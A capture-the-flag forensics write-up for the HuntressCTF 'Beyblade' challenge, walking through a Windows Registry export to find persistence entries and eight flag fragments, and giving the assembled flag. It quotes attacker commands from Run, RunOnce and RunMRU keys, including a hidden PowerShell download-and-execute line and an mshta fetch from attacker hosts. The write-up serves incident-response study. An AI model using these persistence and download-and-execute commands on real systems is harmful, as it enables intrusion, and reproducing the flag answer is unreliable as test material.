HuntressCTF: Beyblade WriteUp
Challenge Information
- Challenge Name: Beyblade
- Category: Forensics
- Points: 10
- Difficulty: /
- Challenge Description:
- Sheesh! Some threat actor sure did let it rip on this host! We’ve been able to uncover a file that may help with incident response.
-
- The password to the ZIP archive is
beyblade.
- The password to the ZIP archive is
-
- This challenge has the flag MD5 hash value separated into chunks. You must uncover all of the different pieces and put them together with the
flag{and}suffix to submit.
- This challenge has the flag MD5 hash value separated into chunks. You must uncover all of the different pieces and put them together with the
- File(s) Provided:
- Filename:
beyblade
- Filename:
- URL(s):
-
url_here
-
- Hint(s):
- Flag divided into several pieces.
Approach & Solution
Approach
File detection:
- DIE:
- file:
We conclude that the file is a Windows Registry export. Registry Explorer used for the analysis.
There is AppEvent/EventLabels path in registry. We are in HKEY_CURRENT_USER. (s: https://learn.microsoft.com/en-us/answers/questions/4067434/how-would-one-change-the-boot-up-sound-on-windows)
Registry Forensic

Flag 1/8:
Path: Software/Microsoft/Windows/CurrentVersion/Run/ : Windows Update Monitor set to : powershell -nop -w hidden -c iwr http://cdn.update-catalog[.]com/agent?v=1 -UseBasicParsing|iex ; # flag_value_1_of_8-47cb
The threat actor used that registry to allow the malware to start automatically at startup.
- IoC:
hxxp[://]cdn[.]update-catalog[.]com/agent?v=1
- The command
iwr(Invoke-WebRequest) downloads a piece of code from the malicious website. iex(Invoke-Expression) runs the downloaded code on the victim machine

Flag 2/8:
Path: Software\Microsoft\Windows\CurrentVersion\RunOnce:
cmd /c start /min mshta about:<script>location='http://telemetry.sync-live[.]net/bootstrap?stage=init¬e=hash-value-2-8_5cd4'</script>
RunOnce: make a program run when a user logs on (s: https://learn.microsoft.com/en-us/windows/win32/setupapi/run-and-runonce-registry-keys)
The command:
- Downloads a
cmdscript - Runs it using
mshta(Windows-native binary designed to execute Microsoft HTML Application (HTA) script code s: https://redcanary.com/threat-detection-report/techniques/mshta/)

Flag 3/8:
Path: Software\Microsoft\Internet Explorer\TypedURLs:
hxxp[://]auth[.]live-sync[.]net/login?session=chunk+3of8:6d7b
Flag 4/8:

Path: Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU:
r1: powershell.exe -e JABNAE0A; ## piece:4/8-b34a
RunMRU: stores a list of the last 26 commands entered in the Run dialog (Win + R) on a per-user basis. (s: https://www.cybertriage.com/blog/how-to-investigate-runmru-2025/)
Flag 5/8:

Path: Software\Microsoft\Windows\CurrentVersion\Explorer\TypedPaths:
C:\Users\Public\fragment-5_of_8-0d9c
TypedPaths: records the last 25 paths typed or inserted into the path bar of File Explorer (s: https://forensafe.com/blogs/typedpaths.html)
Flag 6/8:
Path: Software\Microsoft\Windows\CurrentVersion\App Paths:
C:\Windows\System32\wmiprvse.exe /k netsvcs -tag shard(6/8)-315a
App Paths: contains subkeys for specific applications, mapping their executable names (e.g., notepad.exe) to full file paths and default settings.

Flag 7/8:
Microsoft Management Console - component#7of8-99bb
Flag 8/8:
Path: Software\Microsoft\Terminal Server Client\Servers\fileshare.local:
administrator|segment-8-of-8=58de
The UsernameHint registry key under Software\Microsoft\Terminal Server Client\Servers\fileshare.local stores the last used username for RDP connections to fileshare.local to auto-populate it in future login prompts.
Solution
- Flag:
flag{47cb 5cd4 6d7b b34a 0d9c 315a 99bb 58de}
Key Learnings & Takeaways
- What worked and what didn’t?
- Insights gained:
- Investigating the registry keys that contain the most useful information about a system led us to get all the necessary information.
- New learnings:
References
Template last updated on: 2025-10-22
